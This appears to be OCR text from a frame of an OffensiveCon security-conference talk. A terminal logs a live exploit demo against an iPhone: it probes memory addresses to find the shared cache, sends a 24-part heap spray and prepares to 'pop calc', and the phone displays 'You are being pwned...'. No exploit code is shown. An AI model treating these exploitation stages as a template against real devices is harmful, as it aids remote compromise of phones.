 OFFENSIVE CON BY Blue Frost Security
ty F-Secure
QuickTime Player File Edit View Window Help
92% Sat 17:26
_zsh_tmux_plugin_run attach -t offensivecon
[*] Best (approximated) address to probe is 0x19c6a1128 with a score of 120.11
[*] 135 candidates remaining...
[*] Best (approximated) address to probe is 0x19ae04c48 with a score of 67.50
[*] 68 candidates remaining...
[*] Best (approximated) address to probe is 0x1a32187a8 with a score of 34.47
[*] 30 candidates remaining...
[*] Best (approximated) address to probe is 0x19e886300 with a score of 15.07
[*] 14 candidates remaining...
[*] Best (approximated) address to probe is 0x1c706f6e0 with a score of 7.00
[*] 7 candidates remaining...
[*] Best (approximated) address to probe is 0x1a7a302c0 with a score of 3.57
[*] 4 candidates remaining...
[*] Best (approximated) address to probe is 0x1c4a42290 with a score of 2.00
[*] 2 candidates remaining...
[*] Best (approximated) address to probe is 0x1c44ecdf8 with a score of 1.00
[+] Shared cache is mapped at 0x19a2b0000
[*] Press enter to continue...
[*] Getting ready to pop calc...
[*] Sending heap spray part 1/24
[*] Sending heap spray part 2/24
[*] Sending heap spray part 3/24
[*] Sending heap spray part 4/24
[*] Sending heap spray part 5/24
[*] Sending heap spray part 6/24
[*] Sending heap spray part 7/24
[*] Sending heap spray part 8/24
[*] Sending heap spray part 9/24
[*] Sending heap spray part 10/24
[*] Sending heap spray part 11/24
[*] Sending heap spray part 12/24
[*] Sending heap spray part 13/24
[*] Sending heap spray part 14/24
[*] Sending heap spray part 15/24
[*] Sending heap spray part 16/24
[*] Sending heap spray part 17/24
[*] Sending heap spray part 18/24
[*] Sending heap spray part 19/24
[*] Sending heap spray part 20/24
[*] Sending heap spray part 21/24
[*] Sending heap spray part 22/24
[*] Sending heap spray part 23/24
[*] Sending heap spray part 24/24
[+] Let's go!
offensivecon 1 Python
09:41
MESSAGES now
saelo@google.com
You are being pwned...
FaceTime Calendar Photos Camera
Mail Clock Maps Weather
tv
Notes Reminders Stocks TV
iTunes Store App Store Books Health
Contacts Home Wallet Settings
46